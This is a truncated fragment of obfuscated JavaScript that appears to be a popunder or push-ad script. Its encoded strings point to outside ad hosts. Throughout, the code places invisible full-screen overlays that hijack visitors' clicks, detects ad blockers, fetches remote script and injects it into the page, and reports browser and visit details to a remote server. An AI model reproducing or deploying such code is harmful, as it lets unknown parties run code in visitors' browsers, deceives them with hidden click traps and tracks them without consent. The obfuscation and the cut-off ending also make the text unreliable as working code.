m=9613508,F=9613507,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9mZW5vb2ZhdXNzdXQubmV0L2FjdC9maWxlcy9udGZjLm1pbi5qcz9wPTk2MTM1MDg=',yn='ZmVub29mYXVzc3V0Lm5ldA==',Bt=2,Nt=1753259264*e.mr,Tt='Zez$#t^*EFng',Ft='hzs',At='k1tdyeq15tv',pn='bsmvol02dn',xn='w2j',sn='jcu0qpf8ryp',Lt='_ngerzrqo',Xt='_erydht',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new 